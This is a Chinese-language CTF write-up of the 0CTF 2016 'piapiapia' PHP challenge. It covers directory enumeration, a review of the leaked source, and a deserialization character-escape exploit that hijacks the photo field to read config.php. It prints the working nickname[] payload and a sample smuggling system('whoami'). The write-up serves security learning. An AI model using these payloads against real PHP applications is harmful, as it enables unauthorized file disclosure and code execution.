代码审计[一]
[0CTF 2016]piapiapia

对着登录框一顿乱注,发现都没什么效果,于是转向目录爆破。
gobuster不知道为什么爆不了,只能用dirsearch来了
dirsearch -u [url] -s 1 -t 10

爆到了一整个源码备份压缩包,下载后进行分析
源码分析
index.php
对于html部分,可以见到是登录界面,就不贴出来了。而php代码部分:
<?phprequire_once('class.php');//引入了class.php文件
//判断用户是否已经登录,如果已登录就重定向到profile.phpif($_SESSION['username']) {header('Location: profile.php');exit;}if($_POST['username'] && $_POST['password']) {$username = $_POST['username'];$password = $_POST['password'];
//输入限制if(strlen($username) < 3 or strlen($username) > 16) die('Invalid user name');if(strlen($password) < 3 or strlen($password) > 16) die('Invalid password');
//链接到class.php的函数中,作用是和数据库中的账密匹配if($user->login($username, $password)) {$_SESSION['username'] = $username;header('Location: profile.php');exit;	}else {die('Invalid user name or password');}}else {
?>
那就往class.php方向走
class.php
这个文件的篇幅很大,就拆有用的部分出来分析。
//注册页面验证public function register($username, $password) {//调用 父类中的filter处理值$username = parent::filter($username);$password = parent::filter($password);$key_list = Array('username', 'password');$value_list = Array($username, md5($password));//插入数据库中return parent::insert($this->table, $key_list, $value_list);}//登录页面查询public function login($username, $password) {$username = parent::filter($username);$password = parent::filter($password);$where = "username = '$username'";//在数据库中查询是否存在此信息$object = parent::select($this->table, $where);if ($object && $object->password === md5($password)) {return true;} else {return false;}}
public function filter($string) {//过滤符号 '和 \\$escape = array('\'', '\\\\');//用implode讲元素用|连起来,做成一个正则表达式模式,下面同理$escape = '/' . implode('|', $escape) . '/';$string = preg_replace($escape, '_', $string);$safe = array('select', 'insert', 'update', 'delete', 'where');$safe = '/' . implode('|', $safe) . '/i';return preg_replace($safe, 'hacker', $string);}
register.php
从class.php中,我们了解到那是一个处理各种情况下的数据库操作代码。我们并没有一个登录的环境session,目录爆出来有register页面,那就直接去注册一个。html部分是表单,就省略了,以下是php代码
<?phprequire_once('class.php');if($_POST['username'] && $_POST['password']) {$username = $_POST['username'];$password = $_POST['password'];//对username和password做了输入限制if(strlen($username) < 3 or strlen($username) > 16) die('Invalid user name');if(strlen($password) < 3 or strlen($password) > 16) die('Invalid password');//限制都通过,且数据库没有相同用户下,写入注册数据到数据库中,重定向到index.phpif(!$user->is_exists($username)) {$user->register($username, $password);echo 'Register OK!<a href="index.php">Please Login</a>';		}else {die('User name Already Exists');}}else {
?>
重定向到index.php,成功登录验证后会跳转到profile.php
profile.php
打开一看是个详细信息补全页面,html是展出信息,所以依然省略。以下是php代码
<?phprequire_once('class.php');if($_SESSION['username'] == null) {die('Login First');	}$username = $_SESSION['username'];//对session中的用户到数据库中查询对应信息$profile=$user->show_profile($username);if($profile  == null) {//若没有任何信息,重定向到update.phpheader('Location: update.php');}else {//若有信息,则反序列化$profile$profile = unserialize($profile);$phone = $profile['phone'];$email = $profile['email'];$nickname = $profile['nickname'];//注意到有一个file_get_contents函数$photo = base64_encode(file_get_contents($profile['photo']));
?>
现在找到了一个能文件包含的函数,结合起序列化,我们可以做一个字符逃逸的反序列化payload,但是现在不知道包含些什么文件,继续往下看。
update.php
同样,html是表单部分,不看。以下是php代码
<?phprequire_once('class.php');if($_SESSION['username'] == null) {die('Login First'); }if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) {$username = $_SESSION['username'];//各种输入过滤验证if(!preg_match('/^\d{11}$/', $_POST['phone']))die('Invalid phone');if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))die('Invalid email');if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)die('Invalid nickname');$file = $_FILES['photo'];if($file['size'] < 5 or $file['size'] > 1000000)die('Photo size error');//查了一下这个函数,是讲上传文件移动到指定位置的//$file['tmp_name'] --原路径//'upload/' . md5($file['name']) --upload文件下用md5命名每个文件move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));$profile['phone'] = $_POST['phone'];$profile['email'] = $_POST['email'];$profile['nickname'] = $_POST['nickname'];$profile['photo'] = 'upload/' . md5($file['name']);//看到这里md5,本来想试试ffifdyop的,但是跟着update_profile跳转后,发现符号'是被过滤的,动不了手脚//那方向明确了,就是反序列化字符逃逸,但是该包含什么文件?$user->update_profile($username, serialize($profile));echo 'Update Profile Success!<a href="profile.php">Your Profile</a>';}?>
config.php

最后一个文件,一看源码,豁然开朗了。那就文件包含config.php
<?php$config['hostname'] = '127.0.0.1';$config['username'] = 'root';$config['password'] = '';$config['database'] = '';$flag = '';
?>
反序列化字符逃逸
分析filter函数,可以看到特定字符会被过滤为hacker,而hacker有6个字符,特定字符数据中,有5/6位的字符,那么可以构成一个字符增加利用
public function filter($string) {//过滤符号 '和 \\$escape = array('\'', '\\\\');//用implode讲元素用|连起来,做成一个正则表达式模式,下面同理$escape = '/' . implode('|', $escape) . '/';$string = preg_replace($escape, '_', $string);$safe = array('select', 'insert', 'update', 'delete', 'where');$safe = '/' . implode('|', $safe) . '/i';return preg_replace($safe, 'hacker', $string);}
这里贴上我之前的些笔记
字符增加的利用
$data= 'O:4:"test":2:{s:2:"v1";s:48:"lslslslslsls";s:2:"v2";s:16:"system("whoami")";}";s:2:"v3";s:3:"123";}';
//我们可以得知字符替换后长度会增加6,那么我们可以做一些敏感命令藏在语句当中。
//比如";s:2:"v2";s:16:"system("whoami")";}这一段
$data=str_replace("ls","nohacker",$data);//2->8 eat 6
var_dump(unserialize($data));
输出结果:
object(test)#1 (2) {["v1"]=>string(48) "nohackernohackernohackernohackernohackernohacker"["v2"]=>string(16) "system("whoami")"
}
做题
重新来看看这两个
$profile['phone'] = $_POST['phone'];$profile['email'] = $_POST['email'];$profile['nickname'] = $_POST['nickname'];$profile['photo'] = 'upload/' . md5($file['name']);$user->update_profile($username, serialize($profile));
$profile = unserialize($profile);$phone = $profile['phone'];$email = $profile['email'];$nickname = $profile['nickname'];$photo = base64_encode(file_get_contents($profile['photo']));
并起来一起看就有头绪了,可以在nickname的输入中用字符逃逸的方法挤一个config.php给photo,然后从profile.php界面图片的base64解码内容就是config.php的所有内容
构造payload
因为一开始忘记nickname有输入限制,导致我构造出来的一直错误。所以看了网上一圈wp,发现还能用数组方式来绕过,学到了。
nickname[]=where*34";}s:5:"photo";s:10:"config.php";}//只能是where,其他都是6位字符
经过filter函数后变成
nickname[]=hacker*34";}s:5:"photo";s:10:"config.php";}
增加的34个字符,恰好把";}s:5:"photo";s:10:"config.php";}吐出来。而对于为什么前面会有{看到了一篇wp做了解析才明白,数组在序列化中样式会有所不同
[0CTF 2016]piapiapia WP(详细)_[0ctf 2016]piapiapia wp-CSDN博客
实操
注册-->登录-->profile开始抓包

放包后访问profile.php,查看图片源码,base64解码